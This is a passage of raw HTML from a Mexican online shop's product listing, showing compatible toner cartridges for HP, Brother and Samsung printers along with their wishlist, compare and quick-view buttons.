				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE310A CF350A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3849&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3849"
		class="compare button  "
		data-product_id="3849"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3849" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" title="Cartucho de Toner Compatible  CE310A CF350A NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE310A CF350A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/">Cartucho de Toner Compatible  CE310A CF350A NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3849" data-quantity="1" class="button product_type_simple" data-product_id="3849" data-product_sku="UNIVHPCL60" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE310A CF350A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3849" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE310A CF350A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE310A CF350A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/">Cartucho de Toner Compatible  CE310A CF350A NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>126a 130a</p>
<p>Compatible con impresoras HP Hewlett Packard CP1025NW M275 M175nw M177fw M176n – Canon i-Sensys LBP 7010C / LBP 7018C</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3849" data-quantity="1" class="button product_type_simple" data-product_id="3849" data-product_sku="UNIVHPCL60" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE310A CF350A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3849" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3849&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3849"
		class="compare button  "
		data-product_id="3849"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3849" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" title="Cartucho de Toner Compatible  CE310A CF350A NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3864 product type-product status-publish has-post-thumbnail product_cat-brother product_cat-toner-compatible product_tag-363 product_tag-364 product_tag-365 product_tag-366 product_tag-1512r-mfc-1810 product_tag-1810e product_tag-1810r product_tag-370 product_tag-brother product_tag-dcp-1510 product_tag-dcp-1617 product_tag-hl-1110 product_tag-tn1060 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/TN-1060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico TN1060" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/TN-1060-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/TN-1060-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3864 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3864"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3864,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3864&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3864"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3864"
		class="compare button  "
		data-product_id="3864"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3864" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/" title="Cartucho de Toner Generico TN1060">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/brother/" rel="tag">Brother</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico TN1060</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/">Cartucho de Toner Generico TN1060</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3864" data-quantity="1" class="button product_type_simple" data-product_id="3864" data-product_sku="TN1060" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico TN1060&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3864" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/TN-1060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico TN1060" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/TN-1060-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/TN-1060-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/brother/" rel="tag">Brother</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico TN1060</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/">Cartucho de Toner Generico TN1060</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HL1112 / DCP1512 / MFC1810</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3864" data-quantity="1" class="button product_type_simple" data-product_id="3864" data-product_sku="TN1060" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico TN1060&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3864" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3864 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3864"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3864,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3864&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3864"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3864"
		class="compare button  "
		data-product_id="3864"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3864" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-tn1060/" title="Cartucho de Toner Generico TN1060">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3868 product type-product status-publish has-post-thumbnail product_cat-samsung product_cat-toner-compatible product_tag-ml-1910 product_tag-ml-1915 product_tag-ml-2525 product_tag-ml-2525w product_tag-ml-2545 product_tag-ml-2580n product_tag-mlt-d105l product_tag-samsung product_tag-scx-4600 product_tag-scx-4623f product_tag-scx-4623fn product_tag-scx-4623fw product_tag-sf-650 product_tag-sf-650p first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D105L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D105L" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D105L-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D105L-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3868 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3868"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3868,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3868&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3868"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3868"
		class="compare button  "
		data-product_id="3868"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3868" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/" title="Cartucho de Toner Generico MLT-D105L">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D105L</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/">Cartucho de Toner Generico MLT-D105L</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3868" data-quantity="1" class="button product_type_simple" data-product_id="3868" data-product_sku="MLT-D105L" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D105L&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3868" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D105L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D105L" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D105L-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D105L-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D105L</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/">Cartucho de Toner Generico MLT-D105L</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>ML1915 / ML1910 / ML2525 / ML2580N / ML2525W / SCX4600 / SCX4623F / SCX4623FN / SF650 / SF650P</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3868" data-quantity="1" class="button product_type_simple" data-product_id="3868" data-product_sku="MLT-D105L" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D105L&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3868" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3868 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3868"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3868,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3868&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3868"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3868"
		class="compare button  "
		data-product_id="3868"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3868" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d105l/" title="Cartucho de Toner Generico MLT-D105L">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3869 product type-product status-publish has-post-thumbnail product_cat-samsung product_cat-toner-compatible product_tag-ml-1660 product_tag-ml-1661 product_tag-ml-1665 product_tag-ml-1666 product_tag-ml-1667 product_tag-ml-1675 product_tag-ml-1860 product_tag-ml-1861 product_tag-ml-1864 product_tag-ml-1865 product_tag-ml-1865w product_tag-mlt-d104s product_tag-samsung product_tag-scx-3200 product_tag-scx-3201 product_tag-scx-3205 product_tag-scx-3206 product_tag-scx-3210 product_tag-scx-3217 product_tag-scx-3218 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D104S" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
